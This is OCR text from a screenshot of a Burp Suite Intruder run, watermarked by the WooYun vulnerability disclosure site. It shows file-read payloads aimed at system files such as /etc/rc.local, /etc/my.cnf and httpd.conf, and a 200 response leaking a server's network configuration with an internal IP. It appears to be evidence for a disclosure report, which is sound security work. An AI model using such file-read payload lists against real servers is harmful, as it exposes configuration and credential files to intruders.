 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 /etc/rc.local 200 398
182 /etc/sysconfig/network-scripts/i... 200 350
163 /etc/my.cnf 200 347
29 /etc/sysconfig/network 200 184
28 /etc/resolv.conf 200 180
179 /etc/sysconfig/network-scripts/i... 200 177
3 /var/www/html/apache/conf/htt... 200 154
4 /home/httpd/conf/httpd.conf 200 154
5 /usr/local/apache2/conf/httpd.co... 200 154
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 19 May 2015 09:00:04 GMT
Connection: close
Content-Length: 82
DEVICE=eth0
ONBOOT=yes
BOOTPROTO=static
IPADDR=10.139.50.83
NETMASK=255.255.240.0
www.wooyun.org